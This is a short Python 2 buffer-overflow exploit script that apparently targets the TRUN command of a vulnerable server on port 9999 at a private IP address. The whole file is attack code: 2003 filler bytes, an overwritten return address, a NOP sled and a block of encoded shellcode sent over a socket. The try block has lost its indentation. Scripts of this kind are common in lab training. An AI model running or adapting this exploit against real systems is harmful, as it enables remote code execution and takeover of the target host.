 #!/usr/bin/python
import sys, socket
from time import sleep
overflow =(
"\xbd\x01\xd2\xed\x16\xd9\xec\xd9\x74\x24\xf4\x58\x33\xc9\xb1"
"\x52\x31\x68\x12\x83\xc0\x04\x03\x69\xdc\x0f\xe3\x95\x08\x4d"
"\x0c\x65\xc9\x32\x84\x80\xf8\x72\xf2\xc1\xab\x42\x70\x87\x47"
"\x28\xd4\x33\xd3\x5c\xf1\x34\x54\xea\x27\x7b\x65\x47\x1b\x1a"
"\xe5\x9a\x48\xfc\xd4\x54\x9d\xfd\x11\x88\x6c\xaf\xca\xc6\xc3"
"\x5f\x7e\x92\xdf\xd4\xcc\x32\x58\x09\x84\x35\x49\x9c\x9e\x6f"
"\x49\x1f\x72\x04\xc0\x07\x97\x21\x9a\xbc\x63\xdd\x1d\x14\xba"
"\x1e\xb1\x59\x72\xed\xcb\x9e\xb5\x0e\xbe\xd6\xc5\xb3\xb9\x2d"
"\xb7\x6f\x4f\xb5\x1f\xfb\xf7\x11\xa1\x28\x61\xd2\xad\x85\xe5"
"\xbc\xb1\x18\x29\xb7\xce\x91\xcc\x17\x47\xe1\xea\xb3\x03\xb1"
"\x93\xe2\xe9\x14\xab\xf4\x51\xc8\x09\x7f\x7f\x1d\x20\x22\xe8"
"\xd2\x09\xdc\xe8\x7c\x19\xaf\xda\x23\xb1\x27\x57\xab\x1f\xb0"
"\x98\x86\xd8\x2e\x67\x29\x19\x67\xac\x7d\x49\x1f\x05\xfe\x02"
"\xdf\xaa\x2b\x84\x8f\x04\x84\x65\x7f\xe5\x74\x0e\x95\xea\xab"
"\x2e\x96\x20\xc4\xc5\x6d\xa3\x2b\xb1\x46\xec\xc4\xc0\x98\x03"
"\x49\x4c\x7e\x49\x61\x18\x29\xe6\x18\x01\xa1\x97\xe5\x9f\xcc"
"\x98\x6e\x2c\x31\x56\x87\x59\x21\x0f\x67\x14\x1b\x86\x78\x82"
"\x33\x44\xea\x49\xc3\x03\x17\xc6\x94\x44\xe9\x1f\x70\x79\x50"
"\xb6\x66\x80\x04\xf1\x22\x5f\xf5\xfc\xab\x12\x41\xdb\xbb\xea"
"\x4a\x67\xef\xa2\x1c\x31\x59\x05\xf7\xf3\x33\xdf\xa4\x5d\xd3"
"\xa6\x86\x5d\xa5\xa6\xc2\x2b\x49\x16\xbb\x6d\x76\x97\x2b\x7a"
"\x0f\xc5\xcb\x85\xda\x4d\xeb\x67\xce\xbb\x84\x31\x9b\x01\xc9"
"\xc1\x76\x45\xf4\x41\x72\x36\x03\x59\xf7\x33\x4f\xdd\xe4\x49"
"\xc0\x88\x0a\xfd\xe1\x98")
shellcode = "A" * 2003 + "\xaf\x11\x50\x62" + "\x90" * 32 + overflow
try:
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('192.168.43.89',9999))
s.send(('TRUN /.:/' + shellcode))
s.close()
except:
print "Error Connecting to server"
sys.exit()